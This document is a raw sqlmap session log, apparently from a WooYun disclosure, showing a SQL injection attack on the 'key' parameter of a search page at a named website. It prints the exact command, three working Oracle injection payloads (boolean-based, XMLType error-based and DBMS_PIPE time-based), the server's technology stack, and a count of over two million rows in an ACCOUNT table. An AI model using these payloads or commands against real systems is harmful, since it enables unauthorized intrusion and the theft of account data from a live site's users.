 C:\sqlmap>sqlmap.py -u "http://www.dyyy120.com/searchlist.aspx?class=3&key=1" -p
 "key" -D HBJDYF -T ACCOUNT --count
{1.0-dev-nongit-20141020}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:16:26
[17:16:26] [INFO] resuming back-end DBMS 'oracle'
[17:16:27] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: key
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: class=3&key=1%' AND 9642=9642 AND '%'='
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: class=3&key=1%' AND 2535=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CH
R(113)||CHR(119)||CHR(118)||CHR(101)||CHR(113)||(SELECT (CASE WHEN (2535=2535) T
HEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(100)||CHR(113)||CHR(100)||CHR(113)||
CHR(62))) FROM DUAL) AND '%'='
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: class=3&key=1%' AND 6727=DBMS_PIPE.RECEIVE_MESSAGE(CHR(65)||CHR(98)
||CHR(119)||CHR(116),5) AND '%'='
---
[17:16:27] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[17:16:27] [INFO] resumed: 2033435
Database: HBJDYF
+---------+---------+
| Table   | Entries |
+---------+---------+
| ACCOUNT | 2033435 |
+---------+---------+
www.wooyun.org